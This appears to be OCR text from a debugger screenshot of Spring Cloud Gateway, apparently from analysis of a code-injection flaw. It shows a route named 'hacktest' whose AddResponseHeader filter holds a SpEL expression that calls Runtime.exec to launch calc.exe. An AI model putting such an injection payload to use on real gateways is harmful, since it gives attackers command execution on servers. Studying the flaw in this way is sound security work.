 90 AsyncPredicate<ServerWebExchange> predicate = this.combinePredicates(routeDefinition); predicate: "RouteDefinitionRou
91 List<GatewayFilter> gatewayFilters = this.getFilters(routeDefinition); routeDefinition: "RouteDefinition{id='hacktes
92 return ((AsyncBuilder)Route.async(routeDefinition).asyncPredicate(predicate).replaceFilters(gatewayFilters)).build();
93 }
变量
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this.properties = 没有此类实例字段: 'properties'
this.configurable = 没有此类实例字段: 'configurable'
this = {RouteDefinitionRouteLocator@7403}
routeDefinition = {RouteDefinition@7401} "RouteDefinition{id='hacktest', predicates=[], filters=[FilterDefinition{name='AddResponseHeader', args={name=Result, value=
id = "hacktest"
predicates = {ArrayList@9630} size = 0
filters = {ArrayList@9631} size = 1
0 = {FilterDefinition@9470} "FilterDefinition{name='AddResponseHeader', args={name=Result, value=#{new String(T(org.springframework.util.StreamUtils).copyTo
name = "AddResponseHeader"
args = {LinkedHashMap@9474} size = 2
"name" -> "Result"
"value" -> "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{"calc.exe"}).getInputS
uri = {URI@9632} "http://example.com"